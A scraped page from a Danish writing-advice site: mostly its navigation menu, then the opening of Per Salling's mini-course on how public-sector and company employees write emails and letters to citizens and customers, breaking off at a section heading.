	<li id="menu-item-4471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://www.omatskrive.dk/smukt-sprog/">“Smukt sprog”</a></li>
	<li id="menu-item-4470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4470"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-1/">Hvad er “smukt dansk” overhovedet?</a></li>
	<li id="menu-item-4469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4469"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-2/">Hvad er “smukt dansk” overhovedet? (2)</a></li>
	<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4490"><a href="https://www.omatskrive.dk/smukt-sprog/trogger-gastar-usalts/">Trøgger-Gåstar usålts</a></li>
</ul>
</li>
<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3551"><a href="#">Praktisk skriveteknik</a>
<ul class="sub-menu">
	<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/">Praktisk skriveteknik – hvad er det?</a></li>
	<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/begynder-du-at-skrive/">Sådan begynder du at skrive! (1)</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skriv-forst-rediger-bagefter/">Skriv FØRST, redigér BAGEFTER (2)</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/at-redigere-en-tekst/">Mere om at redigere en tekst (3)</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-1/">Hjernevenligt sprog 1: Hvad er det, og hvorfor er det vigtigt?</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/">Hjernevenligt sprog 2: Fem lette trin til et bedre skriftsprog</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/sla-din-kreativitet-ihjel/">Sådan slår du din kreativitet ihjel!</a></li>
	<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skrive-hurtigt-effektivt/">Skriv effektivt! 5 gode grunde til at skrive hurtigt</a></li>
</ul>
</li>
<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3552"><a href="#">Korrektur og finish</a>
<ul class="sub-menu">
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://www.omatskrive.dk/korrektur-og-finish/" title="Der er meget billige points af hente i at gøre sig lidt umage med den sidste polering!">Korrektur og finish</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.omatskrive.dk/korrektur-og-finish/stave-rigtigt/">Det er vigtigt at stave rigtigt</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.omatskrive.dk/korrektur-og-finish/korrektur-godt-nok/">Hvornår er “godt nok” godt nok?</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.omatskrive.dk/korrektur-og-finish/lyt-til-din-tekst/">Lyt til din tekst!</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.omatskrive.dk/korrektur-og-finish/fa-feedback/">Få feedback!</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.omatskrive.dk/korrektur-og-finish/layout-tekst-ser-lettere-ud/">Få din tekst til at se lettere ud</a></li>
</ul>
</li>
<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3625"><a href="#">Grammatik, tegnsætning</a>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/" title="Her er der ikke så meget endnu. Det kommer!">Grammatik og tegnsætning 1</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/dansk-kommasaetning/">Dansk komma. Sådan er det!</a></li>
	<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/hvad-er-en-saetning/">Hvad er en sætning?</a></li>
	<li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/komma-for-at/">Komma før “at”, “fordi”, “når” og “som/der”?</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/startkomma-eller-ej/">“Startkomma” eller ej – er dét problemet?</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/flere-punktummer/">Sæt flere punktummer!</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/punktum-semikolon-kolon/">Punktum, semikolon, kolon…</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/4-tommelfingerregler/">4 selvdøde tommelfingerregler om komma</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3147"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma/">Frit komma – et bud på et bedre dansk komma</a>
	<ul class="sub-menu">
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-1/">Frit komma 1 &#8211; med grammatisk komma</a></li>
		<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-2/">Frit komma 2 &#8211; med frit komma</a></li>
		<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-3/">Frit komma 3: 4½ regel er nok!</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3654" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3654"><a href="#">E-mails, SoMe, breve</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-103"><a href="https://www.omatskrive.dk/e-mails-some-breve/" title="Nogle gode råd om mails i almindelighed og om mails “på jobbet” i særdeleshed">E-mails, SoMe-opslag og breve</a></li>
	<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.omatskrive.dk/e-mails-some-breve/firmaer-og-myndigheder/10-typiske-fejl/">Skriv bedre e-mails – 10 typiske fejl</a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.omatskrive.dk/e-mails-some-breve/godt-sprog-i-e-mails/">Godt sprog i e-mails, opslag og breve – “de 10 bud”</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/">God tone i e-mails, opslag og breve</a>
	<ul class="sub-menu">
		<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-kultur/">1. E-mail-kultur på 2 minutter</a></li>
		<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-etikette/">2. E-mail-etikette</a></li>
		<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/svar-pa-e-mails/">3. Svar på e-mails &#8211; takt og tone</a></li>
	</ul>
</li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-259 current_page_item menu-item-has-children menu-item-266"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/" aria-current="page">E-mails og breve til borgere og kunder (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/retorik-til-hverdagsbrug/">1. Retorik til hverdagsbrug</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/det-vi-skriver/">2. Det vi skriver – og måden vi skriver det på</a></li>
		<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/afsender-og-modtager/">3. Hvem er du &#8211; på jobbet?</a></li>
		<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/korte-saetninger/">4. Korte sætninger er mere overskuelige</a></li>
		<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/skriv-aktivt-og-konkret/">5. Skriv aktivt og konkret</a></li>
		<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/den-gode-e-mail/">6. Den gode e-mail</a></li>
		<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/justitsministeriets-vejledning/">7. Justitsministeriets vejledning i godt sprog</a></li>
	</ul>
</li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.omatskrive.dk/e-mails-some-breve/sproglig-forbrugerbeskyttelse/">Sproglig forbrugerbeskyttelse</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.omatskrive.dk/bedre-breve-bedre-e-mails/">Bedre breve – bedre e-mails!</a></li>
</ul>
</li>
<li id="menu-item-3683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3683"><a href="#">Rapportteknik, praktisk rapportskrivning</a>
<ul class="sub-menu">
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.omatskrive.dk/rapportteknik/" title="Et rapportkursus, en serie om særlige rapportproblemer og en om rapportens sprog samt lidt om Powerpoint og om “dansk stil”.">Rapportteknik</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3086"><a href="https://www.omatskrive.dk/rapportteknik/skriv-bedre-rapporter-serie/">Skriv bedre rapporter! (Serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.omatskrive.dk/rapportteknik/hvad-er-en-god-rapport/">1. Hvad er en god rapport?</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-struktur/">2 Rapportens typiske struktur</a></li>
		<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-formal/">3 Rapportens formål</a></li>
		<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://www.omatskrive.dk/rapportteknik/hypotesen-det-du-vil-undersoge/">4 Hypotesen &#8211; det du vil undersøge</a></li>
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.omatskrive.dk/rapportteknik/en-god-model-til-en-synopsis/">5 En god model til en synopsis</a></li>
		<li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://www.omatskrive.dk/rapportteknik/kilder-og-data/">6 Kilder og data</a></li>
		<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-hovedafsnit/">7 Rapportens hovedafsnit</a></li>
		<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://www.omatskrive.dk/rapportteknik/skriveprocessen/">8 Skriveprocessen</a></li>
		<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog/">9 Godt rapportsprog</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.omatskrive.dk/rapportteknik/kildehenvisninger/">10 Kildehenvisninger</a></li>
		<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.omatskrive.dk/rapportteknik/serviceafsnittene/">11 Serviceafsnittene – rapportens brugsanvisning</a></li>
		<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.omatskrive.dk/rapportteknik/mere-om-rapportskrivning/">12 Mere om rapportskrivning</a></li>
	</ul>
</li>
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/">Rapportens enkelte led (gruppe)</a>
	<ul class="sub-menu">
		<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/forord-indledning/">Forord og indledning – Hvad er hvad?</a></li>
		<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/indledning-problemformulering-metode-og-konklusion/">Indledning, problemformulering, metode og konklusion</a></li>
		<li id="menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/at-argumentere/">Bliv bedre til at argumentere!</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/synopsis/">Synopsis – hvad er det?</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-resume/">Skriv et godt resumé</a></li>
		<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/skriv-til-persona/">Skriv til en persona!</a></li>
		<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-metodeafsnit-1/">Hvad er et godt metodeafsnit? – 1</a></li>
		<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/metodeafsnit-2/">Hvad er et godt metodeafsnit? – 2</a></li>
	</ul>
</li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/">Godt rapportsprog (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/" title="Godt rapportsprog og teknisk sprog (serie)">1 Skriv godt rapportsprog og&#8230;</a></li>
		<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.omatskrive.dk/rapportteknik/billedsprog/">2 Billeddannende sprog</a></li>
		<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/aktivt-sprog/">3 Aktivt sprog – sprog der tager ansvar</a></li>
		<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/klart-sprog/">4 Klart sprog – sprog uden tågeslør</a></li>
	</ul>
</li>
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3115"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/">Videnskabsteori (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskabsteori-indledning/">1. Videnskabsteori i harehøjde &#8211; indledning</a></li>
		<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/fagets-videnskabsteori/">2. Fagets videnskabsteori &#8211; det, du ikke kan undvære</a></li>
		<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/vide-noget/">3. Hvad er viden overhovedet?</a></li>
		<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/virkelighed/">4. Hvad er &#8220;virkelighed&#8221;?</a></li>
		<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskab/">5. Hvad er “videnskab”?</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/metode/">6. Mere om videnskabelig metode</a></li>
		<li id="menu-item-3681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/naturvidenskab/">7. Naturvidenskabelig tænkemåde</a></li>
		<li id="menu-item-4889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889"><a href="https://www.omatskrive.dk/induktion-deduktion-og-abduktion/">8. Induktion, deduktion og abduktion</a></li>
		<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://www.omatskrive.dk/8-humanvidenskabelig-taenkemaade/">9. Humanvidenskabelig tænkemåde</a></li>
		<li id="menu-item-4838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://www.omatskrive.dk/9-videnskabelige-revolutioner/">10. Videnskabelige revolutioner</a></li>
		<li id="menu-item-4947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://www.omatskrive.dk/11-lidt-om-samfundsvidenskabelig-taenkemaade/">11. Samfundsvidenskabelig tænkemåde</a></li>
	</ul>
</li>
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.omatskrive.dk/rapportteknik/dansk-stil-og-det-der-ligner/">“Dansk Stil” – og det, der ligner</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.omatskrive.dk/rapportteknik/studienet-dk-og-alt-det-der/">Studienet.dk, ChatGPT og alt det dér … (14)</a></li>
</ul>
</li>
<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://www.omatskrive.dk/tips-om-sproget/" title="En lille hurtige gennemgang af nogle af det danske sprogs værste drillerier. ">Skriv bedre dansk: Tips om sproget</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/" title="Øvelserne fra den gamle Omatskrive.dk, en opdateret liste med de vigtigste links for sproginteresserede og så lidt sjov">Øvelser</a>
<ul class="sub-menu">
	<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://www.omatskrive.dk/ovelser-grammatisk-komma/">Øvelser i grammatisk komma</a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.omatskrive.dk/ovelse-frit-komma/">Øvelser i “frit komma”</a></li>
	<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://www.omatskrive.dk/ovelse-andre-tegn/">Øvelser i “alle de andre tegn”</a></li>
	<li id="menu-item-3163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3163"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/">Øvelser i godt sprog – “de 10 bud”</a>
	<ul class="sub-menu">
		<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/skriv-til-modtager/">1 Skriv til modtageren</a></li>
		<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://www.omatskrive.dk/godt-sprog-2a-skriv-konkret/">2 Skriv konkret</a></li>
		<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/">3 Skriv aktivt</a></li>
		<li id="menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.omatskrive.dk/godt-sprog-4a-skriv-venligt/godt-sprog-4a-skriv-venligt/">4 Skriv venligt</a></li>
		<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://www.omatskrive.dk/skriv-godt-5a-skriv-personligt/">5 Skriv personligt</a></li>
		<li id="menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://www.omatskrive.dk/skriv-godt-6a-skriv-mundtligt-og-klart/">6 Skriv &#8220;mundtligt&#8221; og klart</a></li>
		<li id="menu-item-3448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://www.omatskrive.dk/skriv-godt-7a-skriv-kort-og-enkelt/">7 Skriv kort og enkelt</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://www.omatskrive.dk/skriv-godt-8a-skriv-sammenhaengende/">8 Skriv sammenhængende</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://www.omatskrive.dk/godt-sprog-9b-skriv-overskueligt/">9 Skriv overskueligt</a></li>
		<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.omatskrive.dk/skriv-bedre-10a-skriv-korrekt-2/">10 Skriv korrekt</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4502"><a href="#">Litteratur, links og lir</a>
<ul class="sub-menu">
	<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/5-vigtigste-boger/">De 5 vigtigste bøger om at skrive dansk</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/gode-links/">Gode links</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/tagegenerator/">Frikvarter med tågegeneratoren…</a></li>
</ul>
</li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2966"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/">Citater om at skrive – og om ytringsfrihed</a>
<ul class="sub-menu">
	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-at-skrive/" title="Altså &#8211; citater om at skrive. Ikk&#8217;?">Citater om at skrive</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-ytringsfrihed-og-kunstnerisk-frihed/">Citater om ytringsfrihed og om kunstnerisk frihed</a></li>
</ul>
</li>
<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://www.omatskrive.dk/kontakt/">Kontakt</a></li>
<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2664"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/">Ud på Lyngen!</a>
<ul class="sub-menu">
	<li id="menu-item-2609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://www.omatskrive.dk/ud-pa-lyngen/">Præsentation af  “Ud på Lyngen!”</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.omatskrive.dk/ud-paa-lyngen-slutning-og-kilder/">Ud på Lyngen! – Slutning og kilder</a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/foredrag-i-asnaes-12-januar-2023/">Foredrag i Asnæs 12. januar 2023</a></li>
</ul>
</li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-259" class="post-259 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">E-mails og breve på jobbet</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<p class="has-medium-font-size"><strong>Et minikursus om e-mails og breve  for ansatte i offentlige forvaltninger og private virksomheder</strong></p>



<p><strong>Hvordan skriver &#8220;det offentlige&#8221; egentlig til borgerne? Og hvordan skriver banker, pensionskasser, forsikringsselskaber og andre store virksomheder? Det er der næsten lige så mange svar på, som der er ansatte &#8230; <strong>Der bliver hver dag sendt tusinder af e-mails</strong></strong> <strong>og</strong> <strong><strong>breve  fra firmaer og forvaltninger til kunder og borgere. Og d</strong>er findes sprogpolitikker, der findes retningslinjer og der findes grundlæggende principper for god borger-kommunikation. Alligevel hænger rigtig meget på den enkelte medarbejder: Hvad vil du – som en af de medarbejdere, der sender – opnå med det, du skriver til mig? Hvad skal jeg vide eller gøre? Skriv til mig, så jeg gide læse det og måske endda rette mig efter det!</strong></p>



<p><strong>Her ser vi nærmere på, hvordan man som myndighedsperson  eller ansat i en stor servicevirksomhed bedst skriver til borgere ude i samfundet. God kommunikation handler altid om at skrive præcist til netop den, der er modtager.</strong></p>



<p><em>Denne artikelserie er oprindeligt skrevet som materiale til fjernundervisning rettet mod offentlige forvaltninger. Kursisterne bidrog selv med eksemplerne; derfor er der ikke ret mange eksempler i basismaterialet her. Jeg håber, at du og andre læsere på Omatskrive.dk alligevel kan få lidt udbytte af materialet i arbejdet med dine (jeres) egne e-mails. God arbejdslyst!</em></p>



<p><em>Af Per Salling</em></p>



<p>Som ansat i en offentlig forvaltning – en styrelse, en kommunal enhed, et hospital – har du et særligt ansvar. For du sidder i en position, hvor du har magt over din læser; og det stiller nogle særlige krav til dig og til den måde, du formulerer dig på.</p>



<p>Det samme gælder dig, der skriver til kunder og samarbejdspartnere for den store virksomhed, hvor du er ansat. Her har du måske ikke direkte magt over din modtager; men du har i dén grad magt over, hvordan kunden, samarbejdspartnere eller hvem det nu er, ser på den virksomhed, du repræsenterer.</p>



<p>Kan man for eksempel være “kær ” med et menneske, hvis navn man ikke gider slå op i en kundedatabase? Nej, vel? Alligevel er “Kære kunde” en frase, der er mere umulig at slå ihjel end skvalderkål. (Og der er en sammenhæng: Frasen “Kære kunde” har faktisk lagt navn til skvalderkålen!) </p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Retningslinjer_for_e-mails_og_breve"></span>Retningslinjer for e-mails og breve<span class="ez-toc-section-end"></span></h2>



